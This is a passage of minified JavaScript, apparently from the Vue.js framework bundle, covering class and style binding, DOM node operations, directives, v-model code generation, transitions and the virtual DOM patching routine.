t=e.data,n=e,r=e;s(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(t=mr(r.data,t));for(;s(n=n.parent);)n&&n.data&&(t=mr(t,n.data));return function(e,t){if(s(e)||s(t))return gr(e,wr(t));return""}(t.staticClass,t.class)}function mr(e,t){return{staticClass:gr(e.staticClass,t.staticClass),class:s(e.class)?[e.class,t.class]:t.class}}function gr(e,t){return e?t?e+" "+t:e:t||""}function wr(e){return Array.isArray(e)?function(e){for(var t,n="",r=0,i=e.length;r<i;r++)s(t=wr(e[r]))&&""!==t&&(n&&(n+=" "),n+=t);return n}(e):u(e)?function(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}(e):"string"==typeof e?e:""}var yr={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},br=w("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),xr=w("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),_r=function(e){return br(e)||xr(e)};function Cr(e){return xr(e)?"svg":"math"===e?"math":void 0}var Er=Object.create(null);var $r=w("text,number,password,search,email,tel,url");function Sr(e){if("string"==typeof e){var t=document.querySelector(e);return t||document.createElement("div")}return e}var Tr=Object.freeze({__proto__:null,createElement:function(e,t){var n=document.createElement(e);return"select"!==e||t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(e,t){return document.createElementNS(yr[e],t)},createTextNode:function(e){return document.createTextNode(e)},createComment:function(e){return document.createComment(e)},insertBefore:function(e,t,n){e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},appendChild:function(e,t){e.appendChild(t)},parentNode:function(e){return e.parentNode},nextSibling:function(e){return e.nextSibling},tagName:function(e){return e.tagName},setTextContent:function(e,t){e.textContent=t},setStyleScope:function(e,t){e.setAttribute(t,"")}}),Ar={create:function(e,t){kr(t)},update:function(e,t){e.data.ref!==t.data.ref&&(kr(e,!0),kr(t))},destroy:function(e){kr(e,!0)}};function kr(e,t){var n=e.data.ref;if(s(n)){var r=e.context,a=e.componentInstance||e.elm,o=t?null:a,l=t?void 0:a;if(c(n))fn(n,r,[o],r,"template ref function");else{var u=e.data.refInFor,p="string"==typeof n||"number"==typeof n,d=Me(n),f=r.$refs;if(p||d)if(u){var h=p?f[n]:n.value;t?i(h)&&x(h,a):i(h)?h.includes(a)||h.push(a):p?(f[n]=[a],Mr(r,n,f[n])):n.value=[a]}else if(p){if(t&&f[n]!==a)return;f[n]=l,Mr(r,n,o)}else if(d){if(t&&n.value!==a)return;n.value=o}else 0}}}function Mr(e,t,n){var r=e._setupState;r&&C(r,t)&&(Me(r[t])?r[t].value=n:r[t]=n)}var Or=new xe("",{},[]),Pr=["create","activate","update","remove","destroy"];function zr(e,t){return e.key===t.key&&e.asyncFactory===t.asyncFactory&&(e.tag===t.tag&&e.isComment===t.isComment&&s(e.data)===s(t.data)&&function(e,t){if("input"!==e.tag)return!0;var n,r=s(n=e.data)&&s(n=n.attrs)&&n.type,i=s(n=t.data)&&s(n=n.attrs)&&n.type;return r===i||$r(r)&&$r(i)}(e,t)||o(e.isAsyncPlaceholder)&&a(t.asyncFactory.error))}function Lr(e,t,n){var r,i,a={};for(r=t;r<=n;++r)s(i=e[r].key)&&(a[i]=r);return a}var Ir={create:jr,update:jr,destroy:function(e){jr(e,Or)}};function jr(e,t){(e.data.directives||t.data.directives)&&function(e,t){var n,r,i,a=e===Or,s=t===Or,o=Nr(e.data.directives,e.context),l=Nr(t.data.directives,t.context),c=[],u=[];for(n in l)r=o[n],i=l[n],r?(i.oldValue=r.value,i.oldArg=r.arg,Rr(i,"update",t,e),i.def&&i.def.componentUpdated&&u.push(i)):(Rr(i,"bind",t,e),i.def&&i.def.inserted&&c.push(i));if(c.length){var p=function(){for(var n=0;n<c.length;n++)Rr(c[n],"inserted",t,e)};a?De(t,"insert",p):p()}u.length&&De(t,"postpatch",(function(){for(var n=0;n<u.length;n++)Rr(u[n],"componentUpdated",t,e)}));if(!a)for(n in o)l[n]||Rr(o[n],"unbind",e,e,s)}(e,t)}var Dr=Object.create(null);function Nr(e,t){var n,r,i=Object.create(null);if(!e)return i;for(n=0;n<e.length;n++)(r=e[n]).modifiers||(r.modifiers=Dr),i[Br(r)]=r,t._setupState&&t._setupState.__sfc&&(r.def=Yn(t,"_setupState","v-"+r.name)),r.def=r.def||Yn(t.$options,"directives",r.name);return i}function Br(e){return e.rawName||"".concat(e.name,".").concat(Object.keys(e.modifiers||{}).join("."))}function Rr(e,t,n,r,i){var a=e.def&&e.def[t];if(a)try{a(n.elm,e,n,r,i)}catch(r){dn(r,n.context,"directive ".concat(e.name," ").concat(t," hook"))}}var Fr=[Ar,Ir];function Hr(e,t){var n=t.componentOptions;if(!(s(n)&&!1===n.Ctor.options.inheritAttrs||a(e.data.attrs)&&a(t.data.attrs))){var r,i,l=t.elm,c=e.data.attrs||{},u=t.data.attrs||{};for(r in(s(u.__ob__)||o(u._v_attr_proxy))&&(u=t.data.attrs=z({},u)),u)i=u[r],c[r]!==i&&Gr(l,r,i,t.data.pre);for(r in(Q||te)&&u.value!==c.value&&Gr(l,"value",u.value),c)a(u[r])&&(dr(r)?l.removeAttributeNS(pr,fr(r)):lr(r)||l.removeAttribute(r))}}function Gr(e,t,n,r){r||e.tagName.indexOf("-")>-1?Yr(e,t,n):ur(t)?hr(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):lr(t)?e.setAttribute(t,function(e,t){return hr(t)||"false"===t?"false":"contenteditable"===e&&cr(t)?t:"true"}(t,n)):dr(t)?hr(n)?e.removeAttributeNS(pr,fr(t)):e.setAttributeNS(pr,t,n):Yr(e,t,n)}function Yr(e,t,n){if(hr(n))e.removeAttribute(t);else{if(Q&&!ee&&"TEXTAREA"===e.tagName&&"placeholder"===t&&""!==n&&!e.__ieph){var r=function(t){t.stopImmediatePropagation(),e.removeEventListener("input",r)};e.addEventListener("input",r),e.__ieph=!0}e.setAttribute(t,n)}}var Wr={create:Hr,update:Hr};function qr(e,t){var n=t.elm,r=t.data,i=e.data;if(!(a(r.staticClass)&&a(r.class)&&(a(i)||a(i.staticClass)&&a(i.class)))){var o=vr(t),l=n._transitionClasses;s(l)&&(o=gr(o,wr(l))),o!==n._prevClass&&(n.setAttribute("class",o),n._prevClass=o)}}var Ur,Vr,Xr,Zr,Kr,Jr,Qr={create:qr,update:qr},ei=/[\w).+\-_$\]]/;function ti(e){var t,n,r,i,a,s=!1,o=!1,l=!1,c=!1,u=0,p=0,d=0,f=0;for(r=0;r<e.length;r++)if(n=t,t=e.charCodeAt(r),s)39===t&&92!==n&&(s=!1);else if(o)34===t&&92!==n&&(o=!1);else if(l)96===t&&92!==n&&(l=!1);else if(c)47===t&&92!==n&&(c=!1);else if(124!==t||124===e.charCodeAt(r+1)||124===e.charCodeAt(r-1)||u||p||d){switch(t){case 34:o=!0;break;case 39:s=!0;break;case 96:l=!0;break;case 40:d++;break;case 41:d--;break;case 91:p++;break;case 93:p--;break;case 123:u++;break;case 125:u--}if(47===t){for(var h=r-1,v=void 0;h>=0&&" "===(v=e.charAt(h));h--);v&&ei.test(v)||(c=!0)}}else void 0===i?(f=r+1,i=e.slice(0,r).trim()):m();function m(){(a||(a=[])).push(e.slice(f,r).trim()),f=r+1}if(void 0===i?i=e.slice(0,r).trim():0!==f&&m(),a)for(r=0;r<a.length;r++)i=ni(i,a[r]);return i}function ni(e,t){var n=t.indexOf("(");if(n<0)return'_f("'.concat(t,'")(').concat(e,")");var r=t.slice(0,n),i=t.slice(n+1);return'_f("'.concat(r,'")(').concat(e).concat(")"!==i?","+i:i)}function ri(e,t){console.error("[Vue compiler]: ".concat(e))}function ii(e,t){return e?e.map((function(e){return e[t]})).filter((function(e){return e})):[]}function ai(e,t,n,r,i){(e.props||(e.props=[])).push(hi({name:t,value:n,dynamic:i},r)),e.plain=!1}function si(e,t,n,r,i){(i?e.dynamicAttrs||(e.dynamicAttrs=[]):e.attrs||(e.attrs=[])).push(hi({name:t,value:n,dynamic:i},r)),e.plain=!1}function oi(e,t,n,r){e.attrsMap[t]=n,e.attrsList.push(hi({name:t,value:n},r))}function li(e,t,n,r,i,a,s,o){(e.directives||(e.directives=[])).push(hi({name:t,rawName:n,value:r,arg:i,isDynamicArg:a,modifiers:s},o)),e.plain=!1}function ci(e,t,n){return n?"_p(".concat(t,',"').concat(e,'")'):e+t}function ui(e,t,n,i,a,s,o,l){var c;(i=i||r).right?l?t="(".concat(t,")==='click'?'contextmenu':(").concat(t,")"):"click"===t&&(t="contextmenu",delete i.right):i.middle&&(l?t="(".concat(t,")==='click'?'mouseup':(").concat(t,")"):"click"===t&&(t="mouseup")),i.capture&&(delete i.capture,t=ci("!",t,l)),i.once&&(delete i.once,t=ci("~",t,l)),i.passive&&(delete i.passive,t=ci("&",t,l)),i.native?(delete i.native,c=e.nativeEvents||(e.nativeEvents={})):c=e.events||(e.events={});var u=hi({value:n.trim(),dynamic:l},o);i!==r&&(u.modifiers=i);var p=c[t];Array.isArray(p)?a?p.unshift(u):p.push(u):c[t]=p?a?[u,p]:[p,u]:u,e.plain=!1}function pi(e,t,n){var r=di(e,":"+t)||di(e,"v-bind:"+t);if(null!=r)return ti(r);if(!1!==n){var i=di(e,t);if(null!=i)return JSON.stringify(i)}}function di(e,t,n){var r;if(null!=(r=e.attrsMap[t]))for(var i=e.attrsList,a=0,s=i.length;a<s;a++)if(i[a].name===t){i.splice(a,1);break}return n&&delete e.attrsMap[t],r}function fi(e,t){for(var n=e.attrsList,r=0,i=n.length;r<i;r++){var a=n[r];if(t.test(a.name))return n.splice(r,1),a}}function hi(e,t){return t&&(null!=t.start&&(e.start=t.start),null!=t.end&&(e.end=t.end)),e}function vi(e,t,n){var r=n||{},i=r.number,a="$$v",s=a;r.trim&&(s="(typeof ".concat(a," === 'string'")+"? ".concat(a,".trim()")+": ".concat(a,")")),i&&(s="_n(".concat(s,")"));var o=mi(t,s);e.model={value:"(".concat(t,")"),expression:JSON.stringify(t),callback:"function (".concat(a,") {").concat(o,"}")}}function mi(e,t){var n=function(e){if(e=e.trim(),Ur=e.length,e.indexOf("[")<0||e.lastIndexOf("]")<Ur-1)return(Zr=e.lastIndexOf("."))>-1?{exp:e.slice(0,Zr),key:'"'+e.slice(Zr+1)+'"'}:{exp:e,key:null};Vr=e,Zr=Kr=Jr=0;for(;!wi();)yi(Xr=gi())?xi(Xr):91===Xr&&bi(Xr);return{exp:e.slice(0,Kr),key:e.slice(Kr+1,Jr)}}(e);return null===n.key?"".concat(e,"=").concat(t):"$set(".concat(n.exp,", ").concat(n.key,", ").concat(t,")")}function gi(){return Vr.charCodeAt(++Zr)}function wi(){return Zr>=Ur}function yi(e){return 34===e||39===e}function bi(e){var t=1;for(Kr=Zr;!wi();)if(yi(e=gi()))xi(e);else if(91===e&&t++,93===e&&t--,0===t){Jr=Zr;break}}function xi(e){for(var t=e;!wi()&&(e=gi())!==t;);}var _i,Ci="__r";function Ei(e,t,n){var r=_i;return function i(){var a=t.apply(null,arguments);null!==a&&Ti(e,i,n,r)}}var $i=gn&&!(ie&&Number(ie[1])<=53);function Si(e,t,n,r){if($i){var i=rn,a=t;t=a._wrapper=function(e){if(e.target===e.currentTarget||e.timeStamp>=i||e.timeStamp<=0||e.target.ownerDocument!==document)return a.apply(this,arguments)}}_i.addEventListener(e,t,se?{capture:n,passive:r}:n)}function Ti(e,t,n,r){(r||_i).removeEventListener(e,t._wrapper||t,n)}function Ai(e,t){if(!a(e.data.on)||!a(t.data.on)){var n=t.data.on||{},r=e.data.on||{};_i=t.elm||e.elm,function(e){if(s(e.__r)){var t=Q?"change":"input";e[t]=[].concat(e.__r,e[t]||[]),delete e.__r}s(e.__c)&&(e.change=[].concat(e.__c,e.change||[]),delete e.__c)}(n),je(n,r,Si,Ti,Ei,t.context),_i=void 0}}var ki,Mi={create:Ai,update:Ai,destroy:function(e){return Ai(e,Or)}};function Oi(e,t){if(!a(e.data.domProps)||!a(t.data.domProps)){var n,r,i=t.elm,l=e.data.domProps||{},c=t.data.domProps||{};for(n in(s(c.__ob__)||o(c._v_attr_proxy))&&(c=t.data.domProps=z({},c)),l)n in c||(i[n]="");for(n in c){if(r=c[n],"textContent"===n||"innerHTML"===n){if(t.children&&(t.children.length=0),r===l[n])continue;1===i.childNodes.length&&i.removeChild(i.childNodes[0])}if("value"===n&&"PROGRESS"!==i.tagName){i._value=r;var u=a(r)?"":String(r);Pi(i,u)&&(i.value=u)}else if("innerHTML"===n&&xr(i.tagName)&&a(i.innerHTML)){(ki=ki||document.createElement("div")).innerHTML="<svg>".concat(r,"</svg>");for(var p=ki.firstChild;i.firstChild;)i.removeChild(i.firstChild);for(;p.firstChild;)i.appendChild(p.firstChild)}else if(r!==l[n])try{i[n]=r}catch(e){}}}}function Pi(e,t){return!e.composing&&("OPTION"===e.tagName||function(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}(e,t)||function(e,t){var n=e.value,r=e._vModifiers;if(s(r)){if(r.number)return g(n)!==g(t);if(r.trim)return n.trim()!==t.trim()}return n!==t}(e,t))}var zi={create:Oi,update:Oi},Li=E((function(e){var t={},n=/:(.+)/;return e.split(/;(?![^(]*\))/g).forEach((function(e){if(e){var r=e.split(n);r.length>1&&(t[r[0].trim()]=r[1].trim())}})),t}));function Ii(e){var t=ji(e.style);return e.staticStyle?z(e.staticStyle,t):t}function ji(e){return Array.isArray(e)?L(e):"string"==typeof e?Li(e):e}var Di,Ni=/^--/,Bi=/\s*!important$/,Ri=function(e,t,n){if(Ni.test(t))e.style.setProperty(t,n);else if(Bi.test(n))e.style.setProperty(M(t),n.replace(Bi,""),"important");else{var r=Hi(t);if(Array.isArray(n))for(var i=0,a=n.length;i<a;i++)e.style[r]=n[i];else e.style[r]=n}},Fi=["Webkit","Moz","ms"],Hi=E((function(e){if(Di=Di||document.createElement("div").style,"filter"!==(e=T(e))&&e in Di)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<Fi.length;n++){var r=Fi[n]+t;if(r in Di)return r}}));function Gi(e,t){var n=t.data,r=e.data;if(!(a(n.staticStyle)&&a(n.style)&&a(r.staticStyle)&&a(r.style))){var i,o,l=t.elm,c=r.staticStyle,u=r.normalizedStyle||r.style||{},p=c||u,d=ji(t.data.style)||{};t.data.normalizedStyle=s(d.__ob__)?z({},d):d;var f=function(e,t){var n,r={};if(t)for(var i=e;i.componentInstance;)(i=i.componentInstance._vnode)&&i.data&&(n=Ii(i.data))&&z(r,n);(n=Ii(e.data))&&z(r,n);for(var a=e;a=a.parent;)a.data&&(n=Ii(a.data))&&z(r,n);return r}(t,!0);for(o in p)a(f[o])&&Ri(l,o,"");for(o in f)(i=f[o])!==p[o]&&Ri(l,o,null==i?"":i)}}var Yi={create:Gi,update:Gi},Wi=/\s+/;function qi(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(Wi).forEach((function(t){return e.classList.add(t)})):e.classList.add(t);else{var n=" ".concat(e.getAttribute("class")||""," ");n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function Ui(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(Wi).forEach((function(t){return e.classList.remove(t)})):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{for(var n=" ".concat(e.getAttribute("class")||""," "),r=" "+t+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?e.setAttribute("class",n):e.removeAttribute("class")}}function Vi(e){if(e){if("object"==typeof e){var t={};return!1!==e.css&&z(t,Xi(e.name||"v")),z(t,e),t}return"string"==typeof e?Xi(e):void 0}}var Xi=E((function(e){return{enterClass:"".concat(e,"-enter"),enterToClass:"".concat(e,"-enter-to"),enterActiveClass:"".concat(e,"-enter-active"),leaveClass:"".concat(e,"-leave"),leaveToClass:"".concat(e,"-leave-to"),leaveActiveClass:"".concat(e,"-leave-active")}})),Zi=K&&!ee,Ki="transition",Ji="animation",Qi="transition",ea="transitionend",ta="animation",na="animationend";Zi&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(Qi="WebkitTransition",ea="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(ta="WebkitAnimation",na="webkitAnimationEnd"));var ra=K?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()};function ia(e){ra((function(){ra(e)}))}function aa(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),qi(e,t))}function sa(e,t){e._transitionClasses&&x(e._transitionClasses,t),Ui(e,t)}function oa(e,t,n){var r=ca(e,t),i=r.type,a=r.timeout,s=r.propCount;if(!i)return n();var o=i===Ki?ea:na,l=0,c=function(){e.removeEventListener(o,u),n()},u=function(t){t.target===e&&++l>=s&&c()};setTimeout((function(){l<s&&c()}),a+1),e.addEventListener(o,u)}var la=/\b(transform|all)(,|$)/;function ca(e,t){var n,r=window.getComputedStyle(e),i=(r[Qi+"Delay"]||"").split(", "),a=(r[Qi+"Duration"]||"").split(", "),s=ua(i,a),o=(r[ta+"Delay"]||"").split(", "),l=(r[ta+"Duration"]||"").split(", "),c=ua(o,l),u=0,p=0;return t===Ki?s>0&&(n=Ki,u=s,p=a.length):t===Ji?c>0&&(n=Ji,u=c,p=l.length):p=(n=(u=Math.max(s,c))>0?s>c?Ki:Ji:null)?n===Ki?a.length:l.length:0,{type:n,timeout:u,propCount:p,hasTransform:n===Ki&&la.test(r[Qi+"Property"])}}function ua(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max.apply(null,t.map((function(t,n){return pa(t)+pa(e[n])})))}function pa(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function da(e,t){var n=e.elm;s(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=Vi(e.data.transition);if(!a(r)&&!s(n._enterCb)&&1===n.nodeType){for(var i=r.css,o=r.type,l=r.enterClass,p=r.enterToClass,d=r.enterActiveClass,f=r.appearClass,h=r.appearToClass,v=r.appearActiveClass,m=r.beforeEnter,w=r.enter,y=r.afterEnter,b=r.enterCancelled,x=r.beforeAppear,_=r.appear,C=r.afterAppear,E=r.appearCancelled,$=r.duration,S=Wt,T=Wt.$vnode;T&&T.parent;)S=T.context,T=T.parent;var A=!S._isMounted||!e.isRootInsert;if(!A||_||""===_){var k=A&&f?f:l,M=A&&v?v:d,O=A&&h?h:p,P=A&&x||m,z=A&&c(_)?_:w,L=A&&C||y,I=A&&E||b,j=g(u($)?$.enter:$);0;var D=!1!==i&&!ee,N=va(z),B=n._enterCb=R((function(){D&&(sa(n,O),sa(n,M)),B.cancelled?(D&&sa(n,k),I&&I(n)):L&&L(n),n._enterCb=null}));e.data.show||De(e,"insert",(function(){var t=n.parentNode,r=t&&t._pending&&t._pending[e.key];r&&r.tag===e.tag&&r.elm._leaveCb&&r.elm._leaveCb(),z&&z(n,B)})),P&&P(n),D&&(aa(n,k),aa(n,M),ia((function(){sa(n,k),B.cancelled||(aa(n,O),N||(ha(j)?setTimeout(B,j):oa(n,o,B)))}))),e.data.show&&(t&&t(),z&&z(n,B)),D||N||B()}}}function fa(e,t){var n=e.elm;s(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=Vi(e.data.transition);if(a(r)||1!==n.nodeType)return t();if(!s(n._leaveCb)){var i=r.css,o=r.type,l=r.leaveClass,c=r.leaveToClass,p=r.leaveActiveClass,d=r.beforeLeave,f=r.leave,h=r.afterLeave,v=r.leaveCancelled,m=r.delayLeave,w=r.duration,y=!1!==i&&!ee,b=va(f),x=g(u(w)?w.leave:w);0;var _=n._leaveCb=R((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[e.key]=null),y&&(sa(n,c),sa(n,p)),_.cancelled?(y&&sa(n,l),v&&v(n)):(t(),h&&h(n)),n._leaveCb=null}));m?m(C):C()}function C(){_.cancelled||(!e.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[e.key]=e),d&&d(n),y&&(aa(n,l),aa(n,p),ia((function(){sa(n,l),_.cancelled||(aa(n,c),b||(ha(x)?setTimeout(_,x):oa(n,o,_)))}))),f&&f(n,_),y||b||_())}}function ha(e){return"number"==typeof e&&!isNaN(e)}function va(e){if(a(e))return!1;var t=e.fns;return s(t)?va(Array.isArray(t)?t[0]:t):(e._length||e.length)>1}function ma(e,t){!0!==t.data.show&&da(t)}var ga=function(e){var t,n,r={},c=e.modules,u=e.nodeOps;for(t=0;t<Pr.length;++t)for(r[Pr[t]]=[],n=0;n<c.length;++n)s(c[n][Pr[t]])&&r[Pr[t]].push(c[n][Pr[t]]);function p(e){var t=u.parentNode(e);s(t)&&u.removeChild(t,e)}function d(e,t,n,i,a,l,c){if(s(e.elm)&&s(l)&&(e=l[c]=Ee(e)),e.isRootInsert=!a,!function(e,t,n,i){var a=e.data;if(s(a)){var l=s(e.componentInstance)&&a.keepAlive;if(s(a=a.hook)&&s(a=a.init)&&a(e,!1),s(e.componentInstance))return f(e,t),h(n,e.elm,i),o(l)&&function(e,t,n,i){var a,o=e;for(;o.componentInstance;)if(s(a=(o=o.componentInstance._vnode).data)&&s(a=a.transition)){for(a=0;a<r.activate.length;++a)r.activate[a](Or,o);t.push(o);break}h(n,e.elm,i)}(e,t,n,i),!0}}(e,t,n,i)){var p=e.data,d=e.children,m=e.tag;s(m)?(e.elm=e.ns?u.createElementNS(e.ns,m):u.createElement(m,e),y(e),v(e,d,t),s(p)&&g(e,t),h(n,e.elm,i)):o(e.isComment)?(e.elm=u.createComment(e.text),h(n,e.elm,i)):(e.elm=u.createTextNode(e.text),h(n,e.elm,i))}}function f(e,t){s(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,m(e)?(g(e,t),y(e)):(kr(e),t.push(e))}function h(e,t,n){s(e)&&(s(n)?u.parentNode(n)===e&&u.insertBefore(e,t,n):u.appendChild(e,t))}function v(e,t,n){if(i(t)){0;for(var r=0;r<t.length;++r)d(t[r],n,e.elm,null,!0,t,r)}else l(e.text)&&u.appendChild(e.elm,u.createTextNode(String(e.text)))}function m(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return s(e.tag)}function g(e,n){for(var i=0;i<r.create.length;++i)r.create[i](Or,e);s(t=e.data.hook)&&(s(t.create)&&t.create(Or,e),s(t.insert)&&n.push(e))}function y(e){var t;if(s(t=e.fnScopeId))u.setStyleScope(e.elm,t);else for(var n=e;n;)s(t=n.context)&&s(t=t.$options._scopeId)&&u.setStyleScope(e.elm,t),n=n.parent;s(t=Wt)&&t!==e.context&&t!==e.fnContext&&s(t=t.$options._scopeId)&&u.setStyleScope(e.elm,t)}function b(e,t,n,r,i,a){for(;r<=i;++r)d(n[r],a,e,t,!1,n,r)}function x(e){var t,n,i=e.data;if(s(i))for(s(t=i.hook)&&s(t=t.destroy)&&t(e),t=0;t<r.destroy.length;++t)r.destroy[t](e);if(s(t=e.children))for(n=0;n<e.children.length;++n)x(e.children[n])}function _(e,t,n){for(;t<=n;++t){var r=e[t];s(r)&&(s(r.tag)?(C(r),x(r)):p(r.elm))}}function C(e,t){if(s(t)||s(e.data)){var n,i=r.remove.length+1;for(s(t)?t.listeners+=i:t=function(e,t){function n(){0==--n.listeners&&p(e)}return n.listeners=t,n}(e.elm,i),s(n=e.componentInstance)&&s(n=n._vnode)&&s(n.data)&&C(n,t),n=0;n<r.remove.length;++n)r.remove[n](e,t);s(n=e.data.hook)&&s(n=n.remove)?n(e,t):t()}else p(e.elm)}function E(e,t,n,r){for(var i=n;i<r;i++){var a=t[i];if(s(a)&&zr(e,a))return i}}function $(e,t,n,i,l,c){if(e!==t){s(t.elm)&&s(i)&&(t=i[l]=Ee(t));var p=t.elm=e.elm;if(o(e.isAsyncPlaceholder))s(t.asyncFactory.resolved)?A(e.elm,t,n):t.isAsyncPlaceholder=!0;else if(o(t.isStatic)&&o(e.isStatic)&&t.key===e.key&&(o(t.isCloned)||o(t.isOnce)))t.componentInstance=e.componentInstance;else{var f,h=t.data;s(h)&&s(f=h.hook)&&s(f=f.prepatch)&&f(e,t);var v=e.children,g=t.children;if(s(h)&&m(t)){for(f=0;f<r.update.length;++f)r.update[f](e,t);s(f=h.hook)&&s(f=f.update)&&f(e,t)}a(t.text)?s(v)&&s(g)?v!==g&&function(e,t,n,r,i){var o,l,c,p=0,f=0,h=t.length-1,v=t[0],m=t[h],g=n.length-1,w=n[0],y=n[g],x=!i;for(;p<=h&&f<=g;)a(v)?v=t[++p]:a(m)?m=t[--h]:zr(v,w)?($(v,w,r,n,f),v=t[++p],w=n[++f]):zr(m,y)?($(m,y,r,n,g),m=t[--h],y=n[--g]):zr(v,y)?($(v,y,r,n,g),x&&u.insertBefore(e,v.elm,u.nextSibling(m.elm)),v=t[++p],y=n[--g]):zr(m,w)?($(m,w,r,n,f),x&&u.insertBefore(e,m.elm,v.elm),m=t[--h],w=n[++f]):(a(o)&&(o=Lr(t,p,h)),a(l=s(w.key)?o[w.key]:E(w,t,p,h))?d(w,r,e,v.elm,!1,n,f):zr(c=t[l],w)?($(c,w,r,n,f),t[l]=void 0,x&&u.insertBefore(e,c.elm,v.elm)):d(w,r,e,v.elm,!1,n,f),w=n[++f]);p>h?b(e,a(n[g+1])?null:n[g+1].elm,n,f,g,r):f>g&&_(t,p,h)}(p,v,g,n,c):s(g)?(s(e.text)&&u.setTextContent(p,""),b(p,null,g,0,g.length-1,n)):s(v)?_(v,0,v.length-1):s(e.text)&&u.setTextContent(p,""):e.text!==t.text&&u.setTextContent(p,t.text),s(h)&&s(f=h.hook)&&s(f=f.postpatch)&&f(e,t)}}}function S(e,t,n){if(o(n)&&s(e.parent))e.parent.data.pendingInsert=t;else for(var r=0;r<t.length;++r)t[r].data.hook.insert(t[r])}var T=w("attrs,class,staticClass,staticStyle,key");function A(e,t,n,r){var i,a=t.tag,l=t.data,c=t.children;if(r=r||l&&l.pre,t.elm=e,o(t.isComment)&&s(t.asyncFactory))return t.isAsyncPlaceholder=!0,!0;if(s(l)&&(s(i=l.hook)&&s(i=i.init)&&i(t,!0),s(i=t.componentInstance)))return f(t,n),!0;if(s(a)){if(s(c))if(e.hasChildNodes())if(s(i=l)&&s(i=i.domProps)&&s(i=i.innerHTML)){if(i!==e.innerHTML)return!1}else{for(var u=!0,p=e.firstChild,d=0;d<c.length;d++){if(!p||!A(p,c[d],n,r)){u=!1;break}p=p.nextSibling}if(!u||p)return!1}else v(t,c,n);if(s(l)){var h=!1;for(var m in l)if(!T(m)){h=!0,g(t,n);break}!h&&l.class&&Pe(l.class)}}else e.data!==t.text&&(e.data=t.text);return!0}return function(e,t,n,i){if(!a(t)){var l,c=!1,p=[];if(a(e))c=!0,d(t,p);else{var f=s(e.nodeType);if(!f&&zr(e,t))$(e,t,p,null,null,i);else{if(f){if(1===e.nodeType&&e.hasAttribute(H)&&(e.removeAttribute(H),n=!0),o(n)&&A(e,t,p))return S(t,p,!0),e;l=e,e=new xe(u.tagName(l).toLowerCase(),{},[],void 0,l)}var h=e.elm,v=u.parentNode(h);if(d(t,p,h._leaveCb?null:v,u.nextSibling(h)),s(t.parent))for(var g=t.parent,w=m(t);g;){for(var y=0;y<r.destroy.length;++y)r.destroy[y](g);if(g.elm=t.elm,w){for(var b=0;b<r.create.length;++b)r.create[b](Or,g);var C=g.data.hook.insert;if(C.merged)for(var E=1;E<C.fns.length;E++)C.fns[E]()}else kr(g);g=g.parent}s(v)?_([e],0,0):s(e.tag)&&x(e)}}return S(t,p,c),t.elm}s(e)&&x(e)}}({nodeOps:Tr,modules:[Wr,Qr,Mi,zi,Yi,K?{create:ma,activate:ma,remove:function(e,t){!0!==e.data.show?fa(e,t):t()}}:{}].concat(Fr)});ee&&document.addEventListener("selectionchange",(function(){var e=document.activeElement;e&&e.vmodel&&$a(e,"input")}));var wa={inserted:function(e,t,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?De(n,"postpatch",(function(){wa.componentUpdated(e,t,n)})):ya(e,t,n.context),e._vOptions=[].map.call(e.options,_a)):("textarea"===n.tag||$r(e.type))&&(e._vModifiers=t.modifiers,t.modifiers.lazy||(e.addEventListener("compositionstart",Ca),e.addEventListener("compositionend",Ea),e.addEventListener("change",Ea),ee&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){ya(e,t,n.context);var r=e._vOptions,i=e._vOptions=[].map.call(e.options,_a);if(i.some((function(e,t){return!N(e,r[t])})))(e.multiple?t.value.some((function(e){return xa(e,i)})):t.value!==t.oldValue&&xa(t.value,i))&&$a(e,"change")}}};function ya(e,t,n){ba(e,t,n),(Q||te)&&setTimeout((function(){ba(e,t,n)}),0)}function ba(e,t,n){var 